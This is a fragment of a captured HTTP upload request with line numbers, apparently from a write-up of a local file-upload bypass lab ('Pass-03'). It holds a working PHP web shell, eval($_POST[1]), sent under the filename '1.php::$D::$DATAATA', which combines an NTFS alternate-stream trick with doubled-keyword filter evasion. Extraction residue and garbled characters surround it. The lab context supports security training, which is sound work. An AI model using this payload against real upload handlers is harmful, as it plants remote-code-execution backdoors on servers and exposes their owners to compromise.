 15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8082/Pass-03/index.php?action=show_code
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundary6IeNoQbwSTTNpVce
23 Content-Disposition: form-data; name="upload_file"; filename="1.php::$D::$DATAATA"
24 Content-Type: application/octet-stream
25
26 <?php
27 eval($_POST[1]);
28 ?>
29 ------WebKitFormBoundary6IeNoQbwSTTNpVce
30 Content-Disposition: form-data; name="submit"
31
32 □□
33 ------WebKitFormBoundary6IeNoQbwSTTNpVce--